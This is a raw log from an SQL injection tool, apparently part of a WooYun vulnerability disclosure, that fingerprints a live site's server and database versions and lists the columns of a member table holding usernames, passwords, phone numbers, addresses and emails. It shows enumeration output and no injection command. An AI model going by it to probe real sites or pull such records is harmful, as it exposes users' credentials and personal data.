 web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
15:14:19] [INFO] fetching columns for table '3eee_member' in database 's582
b0'
15:14:19] [INFO] the SQL query used returns 26 entries
15:14:20] [INFO] retrieved: "id","int(11)"
15:14:20] [INFO] retrieved: "user","varchar(255)"
15:14:21] [INFO] retrieved: "userpass","varchar(255)"
15:14:21] [INFO] retrieved: "truename","varchar(255)"
15:14:21] [INFO] retrieved: "tel","varchar(255)"
15:14:22] [INFO] retrieved: "bir","varchar(255)"
15:14:23] [INFO] retrieved: "address","varchar(255)"
15:14:23] [INFO] retrieved: "company","varchar(255)"
15:14:23] [INFO] retrieved: "depid","int(11)"
15:14:24] [INFO] retrieved: "coverpic","varchar(255)"
15:14:24] [INFO] retrieved: "tel1","varchar(255)"
15:14:25] [INFO] retrieved: "tel2","varchar(255)"
15:14:25] [INFO] retrieved: "tel3","varchar(255)"
15:14:26] [INFO] retrieved: "qq","varchar(255)"
15:14:26] [INFO] retrieved: "email","varchar(255)"
15:14:26] [INFO] retrieved: "sex","varchar(255)"
15:14:27] [INFO] retrieved: "code","varchar(255)"
15:14:27] [INFO] retrieved: "intime","varchar(255)"
15:14:27] [INFO] retrieved: "comeip","varchar(255)"
15:14:27] [INFO] retrieved: "addtime","varchar(255)"
15:14:28] [INFO] retrieved: "logintimes","int(11)"
15:14:28] [INFO] retrieved: "lastlogintime","varchar(255)"
15:14:28] [INFO] retrieved: "ispass","varchar(255)"
15:14:29] [INFO] retrieved: "live_province","int(11)"
15:14:29] [INFO] retrieved: "live_city","int(11)"
15:14:29] [INFO] retrieved: "scores","int(11)"
www.wooyun.org